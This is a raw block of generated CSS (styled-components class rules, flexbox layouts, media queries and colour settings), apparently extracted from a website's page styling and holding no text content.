.rgXpL{display:block;color:rgba(20,100,85,1);-webkit-text-decoration:none;text-decoration:none;padding:6px 0;min-width:209px;max-width:670px;white-space:break-spaces;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;width:-webkit-fill-available;}/*!sc*/
.rgXpL:hover{-webkit-text-decoration:underline;text-decoration:underline;color:rgba(16,80,68,1);}/*!sc*/
.htqBjt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77,77,77,1);-webkit-text-decoration:none;text-decoration:none;font-size:1.25rem;font-weight:bold;color:rgba(77,77,77,1);padding:0;margin-bottom:10px;}/*!sc*/
.htqBjt svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.htqBjt svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.htqBjt svg{background:rgba(27,133,114,1);}/*!sc*/
.htqBjt svg path{fill:rgba(255,255,255,1);}/*!sc*/
.htqBjt:hover{background-color:transparent;}/*!sc*/
.htqBjt svg path{fill:rgba(255,255,255,1);}/*!sc*/
.htqBjt svg:last-child{margin-left:0;}/*!sc*/
.iIfpZP{display:block;outline:none;text-align:left;padding:6px 0;margin:0;font-size:1rem;color:rgba(34,34,34,1);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g167[id="sc-1be7f03f-0"]{content:"kJlnyF,dGTmhT,rgXpL,htqBjt,iIfpZP,"}/*!sc*/
.kIdMfT{margin-right:8px;}/*!sc*/
data-styled.g168[id="sc-1be7f03f-1"]{content:"kIdMfT,"}/*!sc*/
.nZRst{-webkit-transition:opacity 150ms ease;transition:opacity 150ms ease;position:absolute;padding:20px 0;width:100%;white-space:nowrap;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;}/*!sc*/
.nZRst .sc-f5d22b92-0:nth-child(n + 2){padding-top:24px;}/*!sc*/
data-styled.g170[id="sc-f5d22b92-1"]{content:"nZRst,"}/*!sc*/
.czZjQl{display:grid;grid-template-rows:auto 1fr;-webkit-text-decoration:none;text-decoration:none;color:rgba(20,100,85,1);max-width:192px;}/*!sc*/
.czZjQl:hover{cursor:pointer;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g171[id="sc-d2a1675d-0"]{content:"czZjQl,"}/*!sc*/
.bUFexK{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;object-fit:cover;border-radius:8px;height:141px;}/*!sc*/
.bUFexK:not([src]){visibility:hidden;}/*!sc*/
data-styled.g172[id="sc-d2a1675d-1"]{content:"bUFexK,"}/*!sc*/
.doaGPU{padding-top:8px;line-height:24px;font-weight:700;}/*!sc*/
data-styled.g173[id="sc-d2a1675d-2"]{content:"doaGPU,"}/*!sc*/
.cKLMMo{width:1200px;padding:38px 50px;background-color:#fff;border-radius:8px;box-shadow:0px 6px 12px 0px #00000033,0px 0.8px 1.5px 0px #0000001a;position:relative;margin-top:94px;position:absolute;top:0;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);}/*!sc*/
.cKLMMo::before{content:'';display:block;height:36px;width:100%;position:absolute;top:-36px;left:0;}/*!sc*/
data-styled.g174[id="sc-9b1508ac-0"]{content:"cKLMMo,"}/*!sc*/
.ckgRpD{margin-top:48px;}/*!sc*/
data-styled.g175[id="sc-9b1508ac-1"]{content:"ckgRpD,"}/*!sc*/
.gVPcnH{display:grid;grid-template-columns:repeat(3,1fr);gap:32px;}/*!sc*/
data-styled.g176[id="sc-9b1508ac-2"]{content:"gVPcnH,"}/*!sc*/
.irFeyQ{opacity:0;visibility:hidden;-webkit-transition:opacity 150ms ease,visibility 150ms ease;transition:opacity 150ms ease,visibility 150ms ease;}/*!sc*/
data-styled.g177[id="sc-7526e15e-0"]{content:"irFeyQ,"}/*!sc*/
.edSsBJ{position:relative;}/*!sc*/
data-styled.g178[id="sc-7526e15e-1"]{content:"edSsBJ,"}/*!sc*/
.tkNPF::before{opacity:0;visibility:hidden;-webkit-transition:opacity 150ms ease,visibility 150ms ease;transition:opacity 150ms ease,visibility 150ms ease;content:'';position:absolute;top:30px;left:50%;z-index:10;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;}/*!sc*/
data-styled.g179[id="sc-7526e15e-2"]{content:"tkNPF,"}/*!sc*/
.fjJrnw:hover .sc-7526e15e-0,.fjJrnw:hover .sc-7526e15e-2::before{opacity:1;visibility:visible;}/*!sc*/
data-styled.g180[id="sc-7526e15e-3"]{content:"fjJrnw,"}/*!sc*/
.dAtcOJ{display:none;}/*!sc*/
@media screen and (min-width:1220px){.dAtcOJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
data-styled.g181[id="sc-d1810bda-0"]{content:"dAtcOJ,"}/*!sc*/
.ccUlzk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.ccUlzk{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.ccUlzk{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}}/*!sc*/
.ccUlzk > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.drunTm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.drunTm{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.drunTm{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.drunTm > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.klyedu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.klyedu{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.klyedu{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.klyedu > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.jQvZBU{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jQvZBU{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jQvZBU{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.jQvZBU > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.egufci{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.egufci{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.egufci{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.egufci > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
data-styled.g195[id="sc-c02318a3-0"]{content:"ccUlzk,drunTm,klyedu,jQvZBU,egufci,"}/*!sc*/
.lbgovg{color:rgba(255,255,255,1);}/*!sc*/
data-styled.g201[id="sc-3d6d958b-0"]{content:"lbgovg,"}/*!sc*/
.dGXLnS{background-color:rgba(49,95,77,1);color:rgba(255,255,255,1);}/*!sc*/
data-styled.g202[id="sc-7d2ae3f1-0"]{content:"dGXLnS,"}/*!sc*/
.cbPvJO{color:rgba(255,255,255,1);font-size:0.875rem;margin-bottom:8px;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g203[id="sc-7d2ae3f1-1"]{content:"cbPvJO,"}/*!sc*/
.fUjAOZ{display:none;}/*!sc*/
@media (min-width:768px){.fUjAOZ{display:block;}}/*!sc*/
data-styled.g204[id="sc-7d2ae3f1-2"]{content:"fUjAOZ,"}/*!sc*/
.kSXsJw{color:rgba(255,255,255,1);}/*!sc*/
data-styled.g205[id="sc-68893142-0"]{content:"kSXsJw,"}/*!sc*/
.idyoRw{border-top:none;}/*!sc*/
.idyoRw:last-child{border-bottom:1px solid rgba(255,255,255,0.2);}/*!sc*/
@media (min-width:768px){.idyoRw:last-child{border-bottom:0;}}/*!sc*/
data-styled.g206[id="sc-68893142-1"]{content:"idyoRw,"}/*!sc*/
.kSGqIm{color:rgba(255,255,255,1);-webkit-text-decoration:none;text-decoration:none;text-align:left;}/*!sc*/
@media (min-width:768px){.kSGqIm{text-align:right;}}/*!sc*/
data-styled.g209[id="sc-657f358a-0"]{content:"kSGqIm,"}/*!sc*/
html{--main-bg-color:rgba(252,252,252,1);}/*!sc*/
data-styled.g212[id="sc-global-gKYayr1"]{content:"sc-global-gKYayr1,"}/*!sc*/
.lmLgQC{min-height:100vh;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g213[id="sc-342dade7-0"]{content:"lmLgQC,"}/*!sc*/
.bKRkig{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
data-styled.g214[id="sc-342dade7-1"]{content:"bKRkig,"}/*!sc*/
.mSODQ{height:110px;background-color:rgba(49,95,77,1);}/*!sc*/
@media (min-width:1024px){.mSODQ{display:none;}}/*!sc*/
data-styled.g215[id="sc-342dade7-2"]{content:"mSODQ,"}/*!sc*/
.fZsRCH *:not(:last-child)::after{content:'|';margin:0 4px;}/*!sc*/
data-styled.g216[id="sc-9d4f0233-0"]{content:"fZsRCH,"}/*!sc*/
.ePEUxe{background-color:transparent;color:rgba(102,102,102,1);border-color:rgba(204,204,204,1);border-width:1px;border-style:solid;}/*!sc*/
.duztGU{background-color:rgba(27,133,114,1);color:rgba(255,255,255,1);border-color:rgba(27,133,114,1);}/*!sc*/
data-styled.g217[id="sc-2e96a99a-0"]{content:"ePEUxe,duztGU,"}/*!sc*/
.fcZQIE{display:inline-block;box-sizing:border-box;padding:4px 8px;border-radius:24px;line-height:1rem;font-size:0.75rem;font-weight:500;}/*!sc*/
data-styled.g218[id="sc-2e96a99a-1"]{content:"fcZQIE,"}/*!sc*/
.jOvPCR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
data-styled.g219[id="sc-ec732b41-0"]{content:"jOvPCR,"}/*!sc*/
.gYzxRC{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g220[id="sc-ec732b41-1"]{content:"gYzxRC,"}/*!sc*/
.bSovlA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0.125rem;}/*!sc*/
.bSovlA:first-child{margin-left:0;}/*!sc*/
.bSovlA > svg{width:12px;}/*!sc*/
@media screen and (min-width:768px){.bSovlA > svg{width:16px;}}/*!sc*/
@media screen and (min-width:1024px){.bSovlA > svg{width:16px;}}/*!sc*/
@media screen and (min-width:1440px){.bSovlA > svg{width:16px;}}/*!sc*/
.eMFtLY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0.125rem;}/*!sc*/
.eMFtLY:first-child{margin-left:0;}/*!sc*/
.eMFtLY > svg{width:12px;}/*!sc*/
data-styled.g221[id="sc-ec732b41-2"]{content:"bSovlA,eMFtLY,"}/*!sc*/
.bQgMlK{border-color:rgba(230,230,230,1);}/*!sc*/
data-styled.g223[id="sc-85f18fca-0"]{content:"bQgMlK,"}/*!sc*/
.dhoYpK{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0rem;}/*!sc*/
@media screen and (min-width:768px){.dhoYpK{margin:0 0rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.dhoYpK{border-width:0 1px 0 0;}}/*!sc*/
data-styled.g224[id="sc-85f18fca-1"]{content:"dhoYpK,"}/*!sc*/
.giSaqF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g225[id="sc-ae8262c8-0"]{content:"giSaqF,"}/*!sc*/
.ifzfQO{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.ifzfQO{margin-bottom:1.5rem;}}/*!sc*/
data-styled.g227[id="sc-520a17e1-0"]{content:"ifzfQO,"}/*!sc*/
.fjtOzw{color:rgba(102,102,102,1);font-family:Helvetica,Arial,sans-serif;font-size:0.5625rem;line-height:0.5rem;-webkit-letter-spacing:-0.02em;-moz-letter-spacing:-0.02em;-ms-letter-spacing:-0.02em;letter-spacing:-0.02em;margin-top:0.375rem;}/*!sc*/
data-styled.g228[id="sc-520a17e1-1"]{content:"fjtOzw,"}/*!sc*/
.bNEuJI{font-family:Helvetica,Arial,sans-serif;font-size:1.75rem;line-height:1.375rem;margin-top:0.625rem;}/*!sc*/
data-styled.g229[id="sc-520a17e1-2"]{content:"bNEuJI,"}/*!sc*/
.iZuKvl{position:absolute;top:-2px;}/*!sc*/
data-styled.g230[id="sc-520a17e1-3"]{content:"iZuKvl,"}/*!sc*/
.dlvbkZ{color:rgba(26,26,26,1);font-size:2rem;font-family:puffin-display-soft;line-height:2.25rem;font-weight:700;white-space:nowrap;}/*!sc*/
data-styled.g242[id="sc-a99619b9-0"]{content:"dlvbkZ,"}/*!sc*/
.fjOfda{margin-right:0.25rem;color:rgba(77,77,77,1);}/*!sc*/
data-styled.g243[id="sc-a99619b9-1"]{content:"fjOfda,"}/*!sc*/
.kMSHkL{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g245[id="sc-a99619b9-3"]{content:"kMSHkL,"}/*!sc*/
.gAYoVu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-webkit-justify-content:end;-ms-flex-pack:end;justify-content:end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media (min-width:768px){.gAYoVu{-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-align-items:end;-webkit-box-align:end;-ms-flex-align:end;align-items:end;}}/*!sc*/
data-styled.g246[id="sc-a99619b9-4"]{content:"gAYoVu,"}/*!sc*/
.kMtMfc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;}/*!sc*/
@media (min-width:768px){.kMtMfc{display:block;text-align:right;}.kMtMfc .sc-a99619b9-0{font-size:1.75rem;line-height:2rem;}.kMtMfc .sc-a99619b9-1{margin-right:0;}.kMtMfc .sc-a99619b9-3{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin-bottom:0.75rem;}.kMtMfc .sc-a99619b9-6{margin-right:0;}}/*!sc*/
data-styled.g251[id="sc-a99619b9-9"]{content:"kMtMfc,"}/*!sc*/
.inOpgV{background-color:rgba(255,255,255,1);}/*!sc*/
data-styled.g252[id="sc-990a0b6e-0"]{content:"inOpgV,"}/*!sc*/
.gfLEea{padding:0rem;margin:0rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.gfLEea{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.gfLEea{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
data-styled.g253[id="sc-990a0b6e-1"]{content:"gfLEea,"}/*!sc*/
.dTczUZ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;}/*!sc*/
.dTczUZ > *{margin:0 0.25rem 0.25rem 0px;}/*!sc*/
data-styled.g254[id="sc-6526bab9-0"]{content:"dTczUZ,"}/*!sc*/
.ePubRR{color:inherit;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g256[id="sc-998bf356-1"]{content:"ePubRR,"}/*!sc*/
.kBxQEU{width:100%;height:12rem;position:relative;}/*!sc*/
data-styled.g257[id="sc-998bf356-2"]{content:"kBxQEU,"}/*!sc*/
.QKzGa{object-fit:cover;}/*!sc*/
data-styled.g258[id="sc-998bf356-3"]{content:"QKzGa,"}/*!sc*/
.dyKqaW{padding:0.75rem 0 0.875rem 0;}/*!sc*/
data-styled.g259[id="sc-998bf356-4"]{content:"dyKqaW,"}/*!sc*/
.fYaiGo{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
data-styled.g260[id="sc-998bf356-5"]{content:"fYaiGo,"}/*!sc*/
.gCxaUZ{position:absolute;top:0;right:0;bottom:0;left:0;}/*!sc*/
data-styled.g262[id="sc-998bf356-7"]{content:"gCxaUZ,"}/*!sc*/
.eUwGiQ{height:100%;}/*!sc*/
@media (min-width:768px){.eUwGiQ{display:grid;grid-template-columns:7fr 5fr;grid-template-rows:auto auto;}}/*!sc*/
data-styled.g263[id="sc-998bf356-8"]{content:"eUwGiQ,"}/*!sc*/
.bSvkxJ{height:100%;padding:1rem;}/*!sc*/
@media (min-width:768px){.bSvkxJ{grid-row:1 / span 2;padding:1.5rem 0.75rem;}}/*!sc*/
data-styled.g264[id="sc-998bf356-9"]{content:"bSvkxJ,"}/*!sc*/
.jzoISj{padding-right:3rem;}/*!sc*/
data-styled.g265[id="sc-998bf356-10"]{content:"jzoISj,"}/*!sc*/
.eLBASU{padding:0 1rem 1rem;}/*!sc*/
@media (min-width:768px){.eLBASU{grid-row:1 / span 2;padding:1.5rem 1.5rem 1.5rem 2.8rem;}}/*!sc*/
@media (min-width:1024px){.eLBASU{height:100%;padding-left:3.2rem !important;}}/*!sc*/
data-styled.g266[id="sc-998bf356-11"]{content:"eLBASU,"}/*!sc*/
@media (min-width:1024px){.lhKsbD{margin-right:-3.2rem !important;}}/*!sc*/
data-styled.g267[id="sc-998bf356-12"]{content:"lhKsbD,"}/*!sc*/
.cpSJCI{border-top:1px solid rgba(230,230,230,1);padding-top:1rem;}/*!sc*/
data-styled.g270[id="sc-998bf356-15"]{content:"cpSJCI,"}/*!sc*/
.kxKSWC{position:absolute;top:13rem;right:1rem;}/*!sc*/
data-styled.g271[id="sc-998bf356-16"]{content:"kxKSWC,"}/*!sc*/
.cQPtHL{position:absolute;top:0.75rem;right:auto;bottom:auto;left:0.75rem;z-index:999;pointer-events:none;}/*!sc*/
data-styled.g272[id="sc-998bf356-17"]{content:"cQPtHL,"}/*!sc*/
.ixRosm{display:none;}/*!sc*/
data-styled.g273[id="sc-998bf356-18"]{content:"ixRosm,"}/*!sc*/
.hYQYDY{contain:content;}/*!sc*/
data-styled.g275[id="sc-998bf356-20"]{content:"hYQYDY,"}/*!sc*/
.laRfAm{position:relative;margin:0 0 1rem 0;height:100%;}/*!sc*/
.laRfAm .sc-998bf356-1{max-height:32px;overflow:hidden;display:block;text-overflow:ellipsis;width:100%;white-space:nowrap;word-wrap:break-word;}/*!sc*/
.laRfAm > div{height:100%;}/*!sc*/
.laRfAm > div > div{height:100%;}/*!sc*/
data-styled.g277[id="sc-998bf356-22"]{content:"laRfAm,"}/*!sc*/
.fChZAi{width:100%;padding:0;margin:0;list-style-type:none;}/*!sc*/
data-styled.g283[id="sc-6d5ec3c1-0"]{content:"fChZAi,"}/*!sc*/
.eMwzyp{margin-bottom:0.75rem;}/*!sc*/
data-styled.g337[id="sc-d55dcee7-0"]{content:"eMwzyp,"}/*!sc*/
.gkwGWZ{height:100%;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:0px;gap:8px;}/*!sc*/
.gkwGWZ > *:nth-child(-n + 1){-webkit-flex:1 1 calc((100% / 1) - 0px);-ms-flex:1 1 calc((100% / 1) - 0px);flex:1 1 calc((100% / 1) - 0px);width:100%;}/*!sc*/
.gkwGWZ > *:nth-child(n + 2){display:none;visibility:hidden;}/*!sc*/
@media (min-width:1024px){.gkwGWZ > *:nth-child(-n + 2){-webkit-flex:1 1 calc((100% / 2) - 8px);-ms-flex:1 1 calc((100% / 2) - 8px);flex:1 1 calc((100% / 2) - 8px);width:100%;display:block;visibility:visible;}.gkwGWZ > *:nth-child(n + 3){display:none;visibility:hidden;}}/*!sc*/
data-styled.g338[id="sc-1bbede71-0"]{content:"gkwGWZ,"}/*!sc*/
.fywVGQ{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;background:none;border:none;color:rgba(20,100,85,1);white-space:nowrap;cursor:pointer;font-size:1rem;line-height:1.5;}/*!sc*/
@media screen and (min-width:768px){.fywVGQ{font-size:1rem;line-height:1.5;}}/*!sc*/
@media screen and (min-width:1024px){.fywVGQ{font-size:1rem;line-height:1.5;}}/*!sc*/
data-styled.g350[id="sc-2a7ff99b-0"]{content:"fywVGQ,"}/*!sc*/
.eNEHCe{margin-right:0.75rem;display:block;}/*!sc*/
.eNEHCe > svg{display:block;}/*!sc*/
.eNEHCe > svg,.eNEHCe > svg *{fill:currentColor !important;}/*!sc*/
data-styled.g351[id="sc-2a7ff99b-1"]{content:"eNEHCe,"}/*!sc*/
.geKrLg{position:relative;width:100%;height:100%;}/*!sc*/
@media screen and (min-width:768px){.geKrLg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
data-styled.g356[id="sc-746783a5-0"]{content:"geKrLg,"}/*!sc*/
.fxmeWs{height:100%;width:100%;}/*!sc*/
.fxmeWs + div{display:none;}/*!sc*/
@media screen and (min-width:768px){.fxmeWs + div{display:block;}}/*!sc*/
data-styled.g357[id="sc-746783a5-1"]{content:"fxmeWs,"}/*!sc*/
.boTaUg{height:100%;width:100%;aspect-ratio:375 / 288;position:relative;}/*!sc*/
@media screen and (min-width:768px){.boTaUg{aspect-ratio:768 / 440;}}/*!sc*/
@media screen and (min-width:1024px){.boTaUg{aspect-ratio:792 / 312;}}/*!sc*/
@media screen and (min-width:1440px){.boTaUg{aspect-ratio:692 / 384;}}/*!sc*/
@media screen and (min-width:1024px) and (max-height:800px){.boTaUg{aspect-ratio:792 / 312;}}/*!sc*/
data-styled.g358[id="sc-746783a5-2"]{content:"boTaUg,"}/*!sc*/
